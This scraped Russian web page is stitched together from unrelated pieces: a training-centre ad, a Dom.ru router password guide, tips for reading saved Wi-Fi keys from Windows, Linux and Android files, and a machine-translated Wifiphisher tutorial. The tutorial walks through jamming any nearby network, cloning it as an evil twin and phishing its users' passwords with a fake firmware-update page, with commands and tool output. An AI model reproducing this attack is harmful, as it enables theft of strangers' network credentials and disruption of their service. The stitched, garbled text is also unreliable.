Мы принимаем к оплате:

«Подарочный сертификат» от нашего Учебного Центра – это лучший подарок для тех, кто Вам дорог! Оплате обучение и подарите Вашим родным и близким обучение по любому из курсов!!!

«Сертификат на повторное обучение» дает возможность повторно пройти обучение в нашем Учебном Центре со скидкой 1000 рублей!

А также:

Как узнать пароль от wifi дом ру

Как узнать пароль Wi-Fi дом ру на роутере

В большинстве случаев клиенты провайдеров используют специальные устройства, позволяющие использовать точку доступа Wi-Fi. Настройка роутера Дом ру производится сотрудниками компании, после чего абонент может начать пользоваться услугами. Встречаются случаи, когда человек забыл пароль от Wi-Fi. В таких случаях рекомендуется воспользоваться краткой инструкцией, позволяющей решить проблему.

Как узнать пароль WiFi на роутере

Первым делом необходимо перейти в параметры устройства. Далеко не все пользователи умеют это делать, однако процедура довольно проста.

- Подключите компьютер к роутеру с помощью специального провода.

- Откройте на компьютере любой веб-браузер.



- В адресной строке программы введите 192.168.1.1 или 192.168.0.1

Пароль от Wi-Fi дом ру

Пароль от Wi-Fi дом ру - После этого откроется веб-страница, в которой буду содержаться подробные данные о модеме, а также настройки.



Беспроводной режим роутера дом ру

Беспроводной режим роутера дом ру

Роутер Дом ру (в данном случае TP-Link 740) позволяет узнать пароль от точки доступа вай фай. А так же вы можете без проблем сменить его на другой.

Роутер Дом ру: настройка сети

Настройка роутера от компании производится сотрудниками, которые приезжают для установки интернет-подключения. Однако это можно сделать самостоятельно, если придерживаться инструкции.

Роутер Domru обладает тремя входами, которые различаются цветовым оформлением. Желтые порты предназначены для подключения устройств, которым требуется интернет. Это может быть компьютер, нотбук, принтер и тому подобное. Синий порт необходим для Internet-кабеля.

Основной кабель, идущий в дом, подключается в голубой порт. После этого кабель, которые прилагается в комплекте к устройству, соединяется с роутером и компьютером. На втором необходимо открыть любой браузер и подключиться к 192.168.1.1 или 192.168.0.1.

Если это первое использование роутера, то появится страница с первоначальными настройками. Здесь необходимо ввести нужные данные, придумать пароль или воспользоваться рекомендованным, после чего сохранить изменения.

Как поменять пароль на роутере Дом ру — инструкция

Самый простой способ сбросить пароль от Wi-Fi на роутере — это воспользоваться кнопкой «Reset», которая располагается на задней панели роутера. На нее нужно надать и удерживать в течение 30 секунд, после чего произойдет сброс параметров устройства до заводских.

Если не получается восстановить пароль самостоятельно, то рекомендуется обратиться в службу клиентской поддержки. Для этого необходимо придерживаться следующего алгоритма:

- Перейдите на официальный сайт компании по ссылке domru.ru

- Регион будет определен автоматически. Если этого не произошло или он определился неверно, то выставьте нужный параметр самостоятельно.

- Авторизуйтесь в личном кабинете с помощью информации, которая указана в договоре с оператором.

- После этого появится возможность получить помощь от интернет-помощника, отвечающего в онлайн-режиме.

- Сотрудник поможет решить проблему, однако потребуется предоставить ему адрес подключения, ФИО клиента или номер договора.

В течение некоторого времени оператор проверит всю информацию и решит проблему. Если отсутствует возможность зайти на сайт компании, то можно позвонить на телефон горячей линии по номеру 8 (800) 333-7000.

В ЛК Дом ру можно оставить официальное обращение.

Для этого следуйте алгоритму:

- Зайдите на сайт компании и перейдите в раздел «Поддержка».

- Выберите пункт «Оставить обращение».

- Укажите свои контактные данные, по которым сотрудники смогут связаться с вами.

- Подробно опишите свою проблему, при необходимости загрузите фотографии.

- Укажите действующий адрес электронной почты, на который удобно получать оповещения.

- Кликните по кнопке «Отправить».

Решить проблему утерянного пароля от точки доступа Wi-Fi довольно просто. Для этого достаточно воспользоваться простыми рекомендациями.



Пароль Wi-Fi дом ру — настройка роутера Tp-Link TL-WR740N самостоятельно

Найдите пароль WiFi подключенной сети в Windows | Mac | Android | iOS

Вот как можно узнать пароль WiFi с компьютера или смартфона. Теперь, не заблуждайтесь, здесь мы говорим о поиске пароля WiFi подключенной сети . И не взламывать Wi-Fi соседа.

Итак, приступим (или просмотрите видеоурок ниже)

1. Найдите пароль Wi-Fi в Windows 7/8/10

Знаете ли вы, что Windows хранит все пароли Wi-Fi, к которым вы когда-либо подключались? Не только текущая сеть Wi-Fi.И вы можете быстро найти его, выполнив простую команду в cmd или перейдя в настройки сети.

Метод 1 - Использование cmd

Самый быстрый способ найти пароль WiFi в Windows - использовать командную строку. Это работает даже для сетей Wi-Fi, к которым вы подключались ранее. Тем не менее, вам необходимо помнить их SSID (имя WiFi) в определенных случаях, чтобы восстановить их пароль. Итак, вот как это сделать.

Просто откройте cmd и введите следующую команду.

netsh wlan показать профиль WiFiName key = clear

Здесь замените WiFiName своим SSID (или именем сети, к которой вы подключались ранее). И это все. Прокрутите вниз, пока не увидите настройку безопасности и рядом с вашим ключевым содержимым - ваш пароль.



Метод 2 - Использование сетевых настроек

Если вы предпочитаете графический интерфейс, перейдите в свою сеть и центр совместного использования. Чтобы сделать Щелкните правой кнопкой мыши значок беспроводной сети на панели задач и выберите «Открыть центр управления сетями и общим доступом».

Затем щелкните имя WiFi> , откроется новое окно, выберите Свойство беспроводной сети> Щелкните вкладку Security и установите флажок Показать символы , чтобы увидеть скрытый пароль.

Смотрите гифку здесь.

Примечание. В Windows 8 и 10 нет способа найти пароль Wi-Fi для сети, к которой вы подключались в прошлом, с использованием подхода с графическим интерфейсом.Для этого вам нужно использовать cmd.

# 2 Найти пароль WiFi в Mac OS

Как и Windows, вы также можете найти пароль Wi-Fi для текущей сети, а также для ранее подключенной сети. Но теперь вам понадобится « admin привилегии », чтобы увидеть пароль WiFi. Невозможно найти пароль Wi-Fi в Mac OS, если вам не нужен пароль администратора.

Итак, вот как это сделать.

Начните с нажатия cmd + пробел , чтобы вызвать прожектор и выполнить поиск « Keychain Access ».

Вы также можете перейти в / Applications / Utilities / Keychain Access.

Здесь вы увидите список всех сетей WiFi. Но прежде чем вносить какие-либо изменения, вам нужно разблокировать замок .

Теперь прокрутите вниз, пока не увидите свое текущее имя WiFi (или воспользуйтесь строкой поиска вверху).

Как только вы найдете имя WiFi> , дважды щелкните его> показать пароль> введите пароль для входа на MAC. И вот вам пароль Wi-Fi этой сети.

Если у вас нет доступа к паролю администратора, не сможет найти пароль WiFi в MAC. Но есть обходной путь, упомянутый в конце статьи.

# 3 Найдите пароль WiFi в Linux

Чтобы найти пароль Wi-Fi в Linux (проверено в Ubuntu), откройте терминал, введите эту команду и нажмите Enter. Он попросит вас ввести пароль пользователя, введите его и снова нажмите Enter.И вот список подключений и их пароль.

sudo grep psk = / etc / NetworkManager / system-connections / *

Эта звездочка отображает все подключения и их ключи. Если вы хотите увидеть ключи определенной сети, замените звездочку на SSID сети.



# 4 Найти пароль Wi-Fi на Android

Что касается Android, то это даже сложнее, чем Mac OS. Почему? Потому что файл, в котором хранятся пароли Wi-Fi, зашифрован и недоступен для обычных пользователей.Вам понадобится root доступ для просмотра его содержимого. Нет возможности увидеть его без рут-доступа. Даже если вы сейчас выполните рутинг, он сотрет все данные и выйдет из сети

Теперь, если вам повезет, и у вас есть телефон или планшет Android с рутированным доступом, вы можете использовать такое приложение, как Free WiFi Password Recovery, чтобы восстановить все сохраненные пароли Wi-Fi. Приложение бесплатное, и по сравнению с другими аналогичными приложениями в магазине оно имеет менее навязчивую рекламу.

В качестве альтернативы, если вам нравится делать это без какого-либо приложения, откройте проводник файлов ES, проведите пальцем вправо, чтобы открыть меню, и включите ROOT Explorer, затем перейдите в корневой каталог - / data / misc / wifi /. Оказавшись там, прокрутите вниз, пока не увидите файл wpa_supplicant.conf и откройте его в любом текстовом редакторе.

Здесь вы найдете все SSID с их паролем.

# 5 Найти пароль Wi-Fi на iOS

Как и Android, iPhone и iPad также скрывают пароль от Wi-Fi. Но если вам посчастливилось заполучить взломанный iPhone, вы можете использовать эту бесплатную утилиту под названием WiFi Passwords (не тестировалось).

Однако вы можете увидеть сохраненный пароль Wi-Fi на своем iPhone (не работает на iPad), если у вас есть компьютер Mac , и ваш iPhone и Mac подключены к той же учетной записи iCloud . Итак, как только у вас есть это, вы можете получить доступ к базе данных связки ключей вашего iPhone (файл, в котором хранятся все пароли) с вашего Mac.

Для получения дополнительной информации ознакомьтесь с этим руководством по просмотру сохраненных паролей iPhone WiFi на Mac (без взлома)



# 6 Найдите пароль Wi-Fi на маршрутизаторе

Если по какой-либо причине вышеперечисленные методы не помогли, вы всегда можете проверить пароль прямо со страницы роутера.





Откройте браузер с любого устройства, подключенного к сети. В адресной строке введите «IP-адрес маршрутизатора».Обычно это 192.168.1.1 или 192.168.0.1 . Но он может отличаться в зависимости от роутера. Не волнуйтесь, эту информацию можно получить с помощью быстрого поиска в Google по номеру модели вашего маршрутизатора.

Затем введите имя пользователя и пароль маршрутизатора.

Опять же, это различно для каждого устройства, поэтому спросите владельца (или попробуйте admin как имя пользователя и пароль). После успешного входа в систему перейдите к настройке беспроводной сети и там вы найдете пароль в поле Пароль беспроводной сети .

Что делать, если ничего не работает?

В большинстве случаев вышеупомянутые методы помогут вам восстановить пароль Wi-Fi, но в случае, если у вас есть телефон Android без рутирования и нет доступа к вашему маршрутизатору, то вот несколько вещей, которые вы можете попробовать подключиться к маршрутизатору с помощью PIN-код WPS по умолчанию.

Если у вас есть физический доступ к маршрутизатору, найдите небольшую опцию WPS на задней панели маршрутизатора и нажмите ее. Теперь на вашем смартфоне Android перейдите в Настройки беспроводной сети> Дополнительные параметры> включите сканирование WPS.

При одновременном нажатии кнопки WPS на маршрутизаторе и смартфоне Android маршрутизатор автоматически передает пароль Wi-Fi по беспроводной сети и подключает устройство к маршрутизатору без необходимости вводить пароль Wi-Fi. (Видеоурок здесь)

Подробнее: Что делать, если вы забыли свой пароль Wi-Fi

.

Как найти мой пароль WiFi на любой платформе

Пароли WiFi-роутера

Все WiFi-маршрутизаторы требуют ввода пароля, если вы хотите получить доступ к их административным функциям. Пароль предназначен для защиты вашего маршрутизатора от несанкционированного доступа злоумышленников, которые потенциально могут нарушить работу или поставить под угрозу вашу сеть. Большинство Wi-Fi-маршрутизаторов на рынке готовы к использованию с установленным паролем по умолчанию и не заставляют вас менять его.

Это не лучший способ защитить вашу сеть.Список паролей по умолчанию для большинства маршрутизаторов можно получить из любого количества онлайн-средств поиска паролей WiFi, таких как www.routerpasswords.com. Вы обнаружите, что большинство производителей не пытаются защитить свои маршрутизаторы, поскольку пароли по умолчанию часто - «admin» или «password».

Если вы еще этого не сделали, мы настоятельно рекомендуем вам войти в маршрутизатор с паролем по умолчанию и заменить его на надежный пароль, который обеспечит безопасность вашей сети. Это важный шаг в обеспечении безопасности и конфиденциальности вашей сети и ее пользователей.Пока мы говорим о надежных паролях, еще одна рекомендация - сделать все свои пароли максимально надежными. Прекратите использовать кличку вашей собаки в обратном порядке!

.Получите чей-либо пароль Wi-Fi без взлома с помощью Wifiphisher «Null Byte :: WonderHowTo

В то время как взлом пароля и атаки PIN-кода установки WPS привлекают много внимания, атаки социальной инженерии - безусловно, самый быстрый способ получения пароля Wi-Fi. Одной из самых мощных атак социальной инженерии Wi-Fi является Wifiphisher, инструмент, который блокирует Интернет до тех пор, пока отчаявшиеся пользователи не вводят пароль Wi-Fi, чтобы включить обновление прошивки поддельного маршрутизатора.

Атаки социальной инженерии являются мощными, потому что они часто полностью обходят защиту.Если вы можете обманом заставить сотрудника ввести пароль на поддельную страницу входа, не имеет значения, насколько надежен пароль. Это противоположно атакам взлома, когда вы используете вычислительную мощность компьютера, чтобы быстро попробовать гигантский список паролей. Но вы не сможете добиться успеха, если пароль, который вы атакуете, безопасен и не включен в ваш список паролей.

Незнание того, насколько надежен пароль, на который вы нападаете, может расстраивать, потому что инвестирование времени и вычислительной мощности, задействованных в атаке по словарю или грубой силе, может сделать бессмысленную атаку огромной тратой ресурсов.Вместо этого такие инструменты, как Wifiphisher, задают вопросы о людях, стоящих за этими сетями.

Знает ли средний пользователь, как выглядит страница входа на его Wi-Fi роутер? Заметили бы они, если бы все было иначе? Что еще более важно, будет ли занятый пользователь, отключенный от Интернета и находящийся в состоянии стресса из-за сбоя, все равно будет вводить свой пароль, чтобы включить поддельное обновление, даже если они заметят, что страница входа выглядит немного иначе?

Вифифишер считает, что ответ - «да». Инструмент может выбрать любую ближайшую сеть Wi-Fi, деаутентифицировать всех пользователей (заблокировать ее) и создать клонированную точку доступа, для присоединения которой не требуется пароль.Любой пользователь, который подключается к открытой сети, похожей на злого двойника, получает убедительно выглядящую фишинговую страницу, требующую пароль Wi-Fi для включения обновления прошивки, что объясняется как причина, по которой Wi-Fi перестал работать.

Обновление прошивки из ада

Для цели атаки социальной инженерии первые признаки Wifiphisher выглядят как проблема с маршрутизатором. Сначала отключается Wi-Fi. Они по-прежнему видят сеть, но все попытки подключиться к ней сразу же терпят неудачу.Другие устройства также не могут подключиться к сети, и они начинают замечать, что не только одно устройство, но и каждое устройство Wi-Fi потеряло соединение с сетью.

Вот когда они замечают новую сеть с тем же именем, что и старая сеть, но не требующая пароля. После еще нескольких попыток присоединиться к защищенной сети они присоединяются к открытой сети из опасений, что их маршрутизатор внезапно транслирует сеть без пароля, к которой может присоединиться любой желающий. Как только они присоединяются, открывается официальная веб-страница с упоминанием производителя их маршрутизатора и информирует их о том, что маршрутизатор подвергается критическому обновлению прошивки.Пока они не введут пароль для применения обновления, интернет не будет работать.

После ввода сверхзащищенного пароля Wi-Fi экран загрузки начинает ползать по экрану при перезапуске маршрутизатора, и они немного гордятся тем, что серьезно отнеслись к безопасности своего маршрутизатора, установив это критическое обновление. Через минуту ожидания их устройства снова подключаются к сети, теперь они более безопасны благодаря установленному обновлению.

Легкий доступ с помощью Bossy Update

Для хакера получить пароли так же просто, как выбрать, на какую сеть вы хотите настроить таргетинг.После определения цели Wifiphisher немедленно блокирует все устройства, подключенные к сети, увеличивая вероятность того, что кто-то, подключенный к сети, расстроится и применит поддельное обновление. Затем информация о сети клонируется, и ложная сеть Wi-Fi транслируется, чтобы цель думала, что их маршрутизатор работает в каком-то неопределенном режиме обновления.

Устройства, подключающиеся к сети, сразу же заносятся в список, а фишинговая страница настраивается в соответствии с производителями маршрутизатора путем считывания первой части MAC-адреса маршрутизатора.После обмана любой из целей, подключенных к целевой сети, для ввода пароля, Wifiphisher информирует хакера, тянув время. После отправки захваченного пароля цель жестоко занята как фальшивым экраном загрузки обновлений, так и фальшивым таймером перезагрузки, чтобы выиграть время для хакера, чтобы проверить захваченный пароль.

Что вам понадобится

Чтобы эта атака сработала, вам понадобится совместимый с Kali Linux адаптер беспроводной сети. Если вы не уверены, что выбрать, ознакомьтесь с одним из наших руководств по выбору того, которое поддерживает режим монитора и внедрение пакетов, по ссылке ниже.

Слева направо, начиная сверху: Alfa AWUS036NH; Альфа AWUS051NH; TP-LINK TL-WN722N; Альфа AWUS036NEH; Panda PAU05; Alfa AWUS036H; Альфа AWUS036NHA. Image by Kody / Null ByteПомимо хорошего беспроводного сетевого адаптера, вам понадобится компьютер под управлением Kali Linux, который вы должны сначала обновить, запустив apt update и apt upgrade . Если вы этого не сделаете, вы, скорее всего, столкнетесь с проблемами в процессе установки Wifiphisher ниже.

Шаг 1. Установка Wifiphisher

Для начала мы можем открыть окно терминала и ввести apt install wifiphisher , чтобы установить Wifiphisher.

~ # apt install wifiphisher Чтение списков пакетов ... Готово Построение дерева зависимостей Чтение информации о состоянии ... Готово wifiphisher - это уже самая новая версия (1.4 + git20191215-0kali1). Следующие пакеты были установлены автоматически и больше не требуются: dh-python libdouble-conversion1 liblinear3 Используйте 'apt autoremove', чтобы удалить их. 0 обновлено, 0 установлено заново, 0 удалено и 1891 не обновлено. Если вы хотите попробовать установить его из репозитория GitHub, вы можете сделать это, клонировав репозиторий и следуя инструкциям на странице GitHub, например:

~ # git clone https: // github.com / wifiphisher / wifiphisher.git ~ # cd wifiphisher ~ # sudo python setup.py install Это должно установить Wifiphisher, который с этого момента вы можете начать, просто набрав имя программы в окне терминала.

Шаг 2. Просмотрите флаги Wifiphisher

У вас должна быть возможность запустить сценарий в любое время, просто набрав sudo wifiphisher в окне терминала. Хотя у Wifiphisher нет справочной страницы, на странице --help вы можете увидеть довольно внушительный список параметров конфигурации, которые вы можете изменить, добавив к команде различные флаги.

~ # wifiphisher --help использование: wifiphisher [-h] [-i ИНТЕРФЕЙС] [-eI EXTENSIONSINTERFACE] [-aI АПИНТЕРФЕЙС] [-iI ИНТЕРНЕТИНТЕРФЕЙС] [-iAM MAC_AP_INTERFACE] [-iEM MAC_EXTENSIONS_INTERFACE] [-iNM] [-kN] [-nE] [-nD] [-dC DEAUTH_CHANNELS [DEAUTH_CHANNELS ...]] [-e ESSID] [-dE DEAUTH_ESSID] [-p PHISHINGSCENARIO] [-pK PRESHAREDKEY] [-hC HANDSHAKE_CAPTURE] [-qS] [-lC] [-lE LURE10_EXPLOIT] [--logging] [-dK] [-lP LOGPATH] [-cP CREDENTIAL_LOG_PATH] [--payload-path PAYLOAD_PATH] [-cM] [-wP] [-wAI WPSPBC_ASSOC_INTERFACE] [-kB] [-fH] [-pPD PHISHING_PAGES_DIRECTORY] [--dnsmasq-conf DNSMASQ_CONF] [-pE PHISHING_ESSID] необязательные аргументы: -h, --help показать это справочное сообщение и выйти -i ИНТЕРФЕЙС, --interface ИНТЕРФЕЙС Вручную выберите интерфейс, поддерживающий как AP, так и режимы мониторинга для создания мошеннической точки доступа, а также проведение дополнительных атак Wi-Fi от расширений (я.е. деаутентификация). Пример: -i wlan1 -eI EXTENSIONSINTERFACE, --extensionsinterface EXTENSIONSINTERFACE Вручную выберите интерфейс, поддерживающий монитор режим деаутентификации жертв. Пример: -eI wlan1 -aI APINTERFACE, --apinterface APINTERFACE Вручную выберите интерфейс, поддерживающий режим AP для порождает мошенническую AP. Пример: -aI wlan0 -iI ИНТЕРНЕТИНТЕРФЕЙС, --интернет-интерфейс ИНТЕРНЕТИНТЕРФЕЙС Выберите интерфейс, подключенный к Интернет Пример: -iI ppp0 -iAM MAC_AP_INTERFACE, --mac-ap-interface MAC_AP_INTERFACE Укажите MAC-адрес интерфейса AP -iEM MAC_EXTENSIONS_INTERFACE, --mac-extensions-interface MAC_EXTENSIONS_INTERFACE Укажите MAC-адрес интерфейса расширений -iNM, --no-mac-randomization Не меняйте MAC-адрес -kN, --keepnetworkmanager Не убивайте NetworkManager -nE, --noextensions Не загружать расширения.-nD, --nodeauth Пропустить этап деаутентификации. -dC DEAUTH_CHANNELS [DEAUTH_CHANNELS ...], --deauth-channels DEAUTH_CHANNELS [DEAUTH_CHANNELS ...] Каналы на деаутентификацию. Пример: --deauth-channels 1,3,7 -e ESSID, --essid ESSID Введите ESSID мошеннической точки доступа. Этот вариант пропустит этап выбора точки доступа. Пример: --essid «Бесплатный Wi-Fi» -dE DEAUTH_ESSID, --deauth-essid DEAUTH_ESSID Деаутентифицируйте все BSSID в WLAN с этим ESSID.-p PHISHINGSCENARIO, --phishingscenario PHISHINGSCENARIO Выберите сценарий фишинга для запуска. пропустить этап выбора сценария. Пример: -p Обновление прошивки -pK PRESHAREDKEY, --presharedkey PRESHAREDKEY Добавьте защиту WPA / WPA2 на несанкционированную точку доступа. Пример: -pK s3cr3tp4ssw0rd -hC HANDSHAKE_CAPTURE, --handshake-capture HANDSHAKE_CAPTURE Захват рукопожатий WPA / WPA2 для проверки пароль Пример: -hC capture.pcap -qS, --quitonsuccess Остановить скрипт после успешного получения одной пары полномочий -lC, --lure10-capture Захват BSSID обнаруженных точек доступа на этапе выбора точки доступа. Эта опция является частью Lure10 атака. -lE LURE10_EXPLOIT, --lure10-exploit LURE10_EXPLOIT Обманите службу определения местоположения Windows в соседней Windows пользователи считают, что он находится в области, которая была ранее был записан с помощью --lure10-capture.Часть Lure10 атака. - ведение журнала активности в файл -dK, --disable-karma Отключает атаку KARMA -lP LOGPATH, --logpath LOGPATH Определите полный путь к файлу журнала. -cP CREDENTIAL_LOG_PATH, --credential-log-path CREDENTIAL_LOG_PATH Определите полный путь к файлу, который будет хранить любые захваченные учетные данные --payload-путь PAYLOAD_PATH Путь полезной нагрузки для сценариев, обслуживающих полезную нагрузку -cM, --channel-monitor Следите за тем, чтобы целевая точка доступа меняла канал.-wP, --wps-pbc Следить за тем, чтобы кнопка на регистраторе WPS-PBC нажал. -wAI WPSPBC_ASSOC_INTERFACE, --wpspbc-assoc-interface WPSPBC_ASSOC_INTERFACE Интерфейс WLAN, используемый для подключения к WPS. Точка доступа. -kB, --known-beacons Транслировать рекламные кадры ряда маяков популярные WLAN -fH, --force-hostapd Принудительно использовать hostapd, установленный в системе -pPD PHISHING_PAGES_DIRECTORY, --phishing-pages-directory PHISHING_PAGES_DIRECTORY Искать фишинговые страницы в этом месте --dnsmasq-conf DNSMASQ_CONF Определите полный путь к настраиваемому dnmasq.conf файл -pE PHISHING_ESSID, --phishing-essid PHISHING_ESSID Определите ESSID, который вы хотите использовать для фишинга стр. Шаг 3. Подключите адаптер беспроводной сети

Теперь пора подготовить адаптер беспроводной сети, подключив его. Wifiphisher переведет вашу карту в режим беспроводного монитора, если вы этого не сделаете сами.

Хороший адаптер дальнего действия на Amazon: USB-адаптер Alfa AWUS036NHA Wireless B / G / N - 802.11n - 150 Мбит / с - 2,4 ГГц - 5 дБи Антенна

Шаг 4: Запуск сценария

Я собираюсь использовать свой беспроводной сетевой адаптер USB, поэтому я добавлю к команде флаг -i и добавляю имя моего сетевого адаптера. Если я этого не сделаю, Wifiphisher просто возьмет любой сетевой адаптер, какой сможет.

Чтобы запустить сценарий, я выполню следующую команду.

~ # wifiphisher -i wlan1 После этого мы должны увидеть страницу со всеми ближайшими сетями.Здесь мы можем выбрать, какую сеть мы хотим атаковать, и нажать Введите .

Опции: [Esc] Выйти [Стрелка вверх] Переместить вверх [Стрелка вниз] Переместить вниз ESSID BSSID CH PWR ENCR КЛИЕНТЫ ВЕНДОР _________________________________________________________________________________________ │ Группа исследователей CIC.m ██████████████ ███ 100% ОТКРЫТО 0 Неизвестно │ │ ██████████████ ██████████████ ███ 100% WPA2 2 Belkin International │ │ █████████████ ██████████████ ███ 98% WPA2 0 Неизвестно │ │ █████████████████ ██████████████ ███ 94% WPA2 6 Arris Group │ │ ████████████ ██████████████ ███ 86% WPA2 / WPS 1 Неизвестно │ │ █████████████ ██████████████ ███ 78% WPA2 / WPS 3 Belkin International │ │ ███████████ ██████████████ ███ 78% WPA2 / WPS 0 Asustek Computer │ │ ████████████ ██████████████ ███ 78% WPA2 / WPS 4 Hon Hai Precision Ind.│ │ █████████████████ ██████████████ ███ 74% WPA2 / WPS 0 Hon Hai Precision Ind. │ │ ████████████ ██████████████ ███ 74% WPA2 0 Неизвестно │ │ █████████████ ██████████████ ███ 74% WPA2 / WPS 2 Technicolor CH USA │ │ ████████████ ██████████████ ███ 70% WPA2 / WPS 1 Technicolor CH USA │ │ ███████████ ██████████████ ███ 70% WPA2 0 Неизвестно │ │ █████████████ ██████████████ ███ 90% WPA2 0 Неизвестно │ │ ████████████ ██████████████ ███ 66% WPA2 0 Неизвестно │ │ ████████████ ██████████████ ███ 66% WPA2 / WPS 0 Hon Hai Precision Ind.│ │ ████████████ ██████████████ ███ 62% WPA2 / WPS 2 Asustek Computer │ │ ███████████████ ██████████████ ███ 62% WPA2 / WPS 3 Неизвестно │ │ █████████████ ██████████████ ███ 62% WPA2 / WPS 0 Hon Hai Precision Ind. │ │ ████████████ ██████████████ ███ 58% WPA2 / WPS 0 Hon Hai Precision Ind. │ │ █████████████ ██████████████ ███ 58% WPA2 / WPS 0 Неизвестно │ │ ████████████████ ██████████████ ███ 58% WPA2 0 Неизвестно │ │ █████████████ ██████████████ ███ 58% WPA2 / WPS 0 Hon Hai Precision Ind.│ │ ██████████ ██████████████ ███ 54% WPA2 / WPS 0 Группа Arris │ │ ██████████ ██████████████ ███ 46% WPA2 0 Технологии Tp-link │ │ █████████████████ ██████████████ ███ 46% WPA2 / WPS 0 Asustek Computer │ ——————————————————————————————————————————————————— ——————————————————————————————————————— Далее скрипт спросит, какая атака ты хочешь бежать. Выберите вариант 2.

Параметры: [Esc] Выйти [Стрелка вверх] Переместить вверх [Стрелка вниз] Переместить вниз Доступные сценарии фишинга: 1 - Network Manager Connect Имитирует поведение сетевого администратора.Этот шаблон показывает страницу Chrome «Сбой подключения» и отображает окно диспетчера сети через страницу с запросом предварительного общего ключа. В настоящее время поддерживаются сетевые диспетчеры Windows и MAC OS. 2 - Страница обновления прошивки Страница конфигурации маршрутизатора без логотипов или брендов, запрашивающая пароль WPA / WPA2 из-за обновления прошивки. Подходит для мобильных устройств. 3 - Страница входа в OAuth Бесплатная служба Wi-Fi, запрашивающая учетные данные Facebook для аутентификации с помощью OAuth. 4 - Обновление плагина браузера Общая страница обновления подключаемого модуля браузера, которую можно использовать для предоставления полезных данных жертвам. После выбора атаки сразу запустится. Откроется страница для отслеживания целей, присоединяющихся к сети. Wifiphisher также будет прослушивать устройства, пытающиеся подключиться к сетям, которых нет, и будет создавать поддельные версии, чтобы заманить эти устройства для подключения.

Канал расширений: │ Wifiphisher 1.4GIT DEAUTH / DISAS - ██████████████████ │ ESSID: DEAUTH / DISAS - ██████████████████ │ Канал: 11 │ Интерфейс AP: wlan1 │ Варианты: [ESC] Выйти │ _________________________ Связанные жертвы: Запросы HTTPS: После того, как цель присоединится, всплывающее окно потребует ввести пароль.

Когда цель вводит пароль, мы уведомляемся на экране Wifiphisher.

